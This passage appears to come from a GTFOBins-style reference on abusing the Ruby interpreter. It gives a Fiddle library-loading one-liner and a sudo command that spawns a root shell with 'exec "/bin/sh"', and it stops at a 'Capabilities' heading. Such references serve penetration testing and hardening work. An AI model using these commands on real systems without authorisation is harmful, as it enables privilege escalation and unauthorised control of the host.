 ruby -e 'require "fiddle"; Fiddle.dlopen("lib.so")'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo ruby -e 'exec "/bin/sh"'
Capabilities